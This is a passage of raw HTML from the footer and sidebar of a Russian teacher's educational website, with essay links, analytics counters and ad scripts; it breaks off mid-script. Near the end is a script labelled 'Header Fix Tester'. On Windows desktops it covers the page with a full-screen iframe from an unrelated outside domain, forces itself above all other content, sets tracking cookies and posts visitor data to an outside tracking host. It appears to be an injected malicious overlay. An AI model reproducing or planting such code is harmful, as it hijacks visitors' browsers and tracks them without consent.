				</footer><!-- .entry-footer -->

</article>

			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->


	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<section id="r12themes_quotes-2" class="widget widget_r12themes_quotes"><div class="widget widget_r12themes_quotes">
<div class="quote"><div class="quote-content">"Парадокс чтения: оно уводит нас от реальности, чтобы наполнить реальность смыслом"</div><h3 class="quote-title"><i> - <strong>Д. Пеннак</strong></i></h3></div></div><!-- closing the widget class -->
</section><section id="search-4" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://uchitel-filolog.ru/">
	<label>
		<span class="screen-reader-text">Найти:</span>
		<input type="search" class="search-field"
			placeholder="Поиск&hellip;"
			value="" name="s"
			title="Найти:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://uchitel-filolog.ru/wp-content/themes/donovan/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Поиск</span>
	</button>
</form>
</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Свежие записи</h4>		<ul>
											<li>
					<a href="https://uchitel-filolog.ru/esse-rodnoj-yazyk-moya-gordost/">Эссе  «Родной язык – моя гордость»</a>
									</li>
											<li>
					<a href="https://uchitel-filolog.ru/esse-rodnoj-yazyk-moya-cennost/">Эссе «Родной язык – моя ценность»</a>
									</li>
											<li>
					<a href="https://uchitel-filolog.ru/esse-rodnoj-yazyk-sokrovishhe-planety-zemlya/">Эссе «Родной язык – сокровище планеты Земля»</a>
									</li>
											<li>
					<a href="https://uchitel-filolog.ru/esse-moj-rodnoj-yazyk/">Эссе «Мой родной язык»</a>
									</li>
											<li>
					<a href="https://uchitel-filolog.ru/esse-samyj-krasivyj-v-mire-yazyk/">Эссе  «Самый красивый в мире язык»</a>
									</li>
					</ul>
		</section><section id="categories-4" class="widget widget_categories"><h4 class="widget-title">Рубрики</h4>		<ul>
				<li class="cat-item cat-item-6"><a href="https://uchitel-filolog.ru/category/v-pomosh-ucheniku/">В помощь ученику</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://uchitel-filolog.ru/category/video-chteniya/">Видео чтения</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://uchitel-filolog.ru/category/videouroki/">Видеоуроки</a>
</li>
	<li class="cat-item cat-item-35 current-cat"><a aria-current="page" href="https://uchitel-filolog.ru/category/vneklassnye-meropriyatiya/">Внеклассные мероприятия</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://uchitel-filolog.ru/category/gotovimsya-k-vpr/">Готовимся к ВПР</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://uchitel-filolog.ru/category/gotovimsya-k-ege/">Готовимся к ЕГЭ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://uchitel-filolog.ru/category/gotovimsya-k-oge/">Готовимся к ОГЭ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://uchitel-filolog.ru/category/dostijeniya-uchenikov/">Достижения учеников</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://uchitel-filolog.ru/category/dlya-roditelei/">Информация для родителей</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://uchitel-filolog.ru/category/itogovoe-sobesedovanie/">Итоговое собеседование</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://uchitel-filolog.ru/category/k-uroku-literatury/">К уроку литературы</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://uchitel-filolog.ru/category/k-uroku-rus-yazika/">К уроку русского языка</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://uchitel-filolog.ru/category/klassnomu-rukovoditelyu/">Классному руководителю</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://uchitel-filolog.ru/category/metodicheskii-kabinet/">Методический кабинет</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://uchitel-filolog.ru/category/metodicheskoe-portfolio/">Методическое портфолио</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://uchitel-filolog.ru/category/portfolio/">Моё портфолио</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://uchitel-filolog.ru/category/onlajn-testy/">Онлайн тесты</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://uchitel-filolog.ru/category/proby-pera/">Проба пера</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://uchitel-filolog.ru/category/proekty/">Проекты</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://uchitel-filolog.ru/category/sochinenie-opisanie/">Сочинение &#8212; описание</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://uchitel-filolog.ru/category/shkolnaya-gazeta/">Школьная газета</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://uchitel-filolog.ru/category/nasha-jizn/">Школьная жизнь</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://uchitel-filolog.ru/category/esse/">Эссе</a>
</li>
		</ul>
			</section><section id="text-8" class="widget widget_text">			<div class="textwidget"><p><a href="https://litmarket.ru/books/boss-moy-nenastoyashchiy-muzh" target="_blank" rel="noopener noreferrer"><img class="aligncenter size-medium wp-image-2821" src="https://uchitel-filolog.ru/wp-content/uploads/2025/04/босс-мой-ненастоящий-муж.jpg" alt="" width="201" height="300" /></a></p>
<p><a title="КНИГА!" href="https://litmarket.ru/reader/boss-moy-nenastoyashchiy-muzh" target="_blank" rel="noopener noreferrer"><strong>КНИГА!</strong></a> </p>
<p>Бывший преследует меня. Я сказала ему, что у меня есть муж и это мой босс. Босс немало удивился и, кажется, разозлился такому повороту. Что мне теперь делать дальше, как выкручиваться?</p>
<p><strong>                       <a href="https://litmarket.ru/reader/boss-moy-nenastoyashchiy-muzh" target="_blank" rel="noopener noreferrer">=&gt; Читать книгу &lt;=</a></strong></p>
</div>
		</section><section id="themegrill_social_icons-2" class="widget social-icons widget_social_icons"><h4 class="widget-title">Мы в соц сетях:</h4>		
		<ul class="social-icons-lists show-icons-label icons-background-square centre">

			
				<li class="social-icons-list-item">
					<a href="https://vk.com/filolog30" target="_blank"  class="social-icon">
						<span class="socicon socicon-vkontakte" style="padding: 12px; font-size: 28px; background-color: #5a7fa6"></span>

													<span class="social-icons-list-label">Группа Вконтакте</span>
											</a>
				</li>

			
				<li class="social-icons-list-item">
					<a href="https://www.youtube.com/channel/UC8Z_X06Sc0F4ozHi_IF7oVA/" target="_blank"  class="social-icon">
						<span class="socicon socicon-youtube" style="padding: 12px; font-size: 28px; background-color: #e02a20"></span>

													<span class="social-icons-list-label">YouTube</span>
											</a>
				</li>

			
				<li class="social-icons-list-item">
					<a href="https://www.instagram.com/rudlana30/" target="_blank"  class="social-icon">
						<span class="socicon socicon-instagram" style="padding: 12px; font-size: 28px; background-color: #9c7c6e"></span>

													<span class="social-icons-list-label">Инстаграм</span>
											</a>
				</li>

			
				<li class="social-icons-list-item">
					<a href="https://twitter.com/filolog30" target="_blank"  class="social-icon">
						<span class="socicon socicon-twitter" style="padding: 12px; font-size: 28px; background-color: #4da7de"></span>

													<span class="social-icons-list-label">Твиттер</span>
											</a>
				</li>

			
		</ul>

		</section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Наша группа Вконтакте</h4>			<div class="textwidget"><p><script type="text/javascript" src="https://vk.com/js/api/openapi.js?162"></script></p>
<p><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 187535390);
</script></p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+ 'target="_blank"><img src="//counter.yadro.ru/hit?t27.18;r'+ escape(document.referrer)+((typeof(screen)=='undefined')?'': ';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+ ';h'+escape(document.title.substring(0,150))+';'+Math.random()+ '" alt="" title="LiveInternet: показано количество просмотров и'+ ' посетителей" '+ 'border="0" width="88" height="120"><\/a>')
</script><!--/LiveInternet--></p>
</div>
		</section><section id="text-6" class="widget widget_text">			<div class="textwidget"><p>Сайт создан специалистом <a href="https://vk.com/newyork34" rel="noopener noreferrer" target="_blank">Денис Р.</a></p>
</div>
		</section><section id="text-10" class="widget widget_text">			<div class="textwidget"><p><a href="https://webmaster.yandex.ru/siteinfo/?site=https://uchitel-filolog.ru"><img width="88" height="31" alt="" border="0" src="https://yandex.ru/cycounter?https://uchitel-filolog.ru&#038;theme=light&#038;lang=ru"/></a></p>
</div>
		</section>
	</section><!-- #secondary -->


	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-line" class="site-info">
								
		<span class="credit-link">
					</span>

					</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<!-- Yandex.RTB R-A-518743-1 -->
<div id="yandex_rtb_R-A-518743-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-518743-1",
                renderTo: "yandex_rtb_R-A-518743-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script><style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/e13cb07a101b16ca91e31f9a55532278", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><span id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span><script type='text/javascript' src='https://uchitel-filolog.ru/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(72598759, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/72598759" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(72598759, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(72598759, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->
		<!--Start VDZ Yandex Metrika Plugin Informer-->
		<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=72598759&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://metrika-informer.com/informer/72598759/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="72598759" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
<!--End VDZ Yandex Metrika Plugin Informer-->
		<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 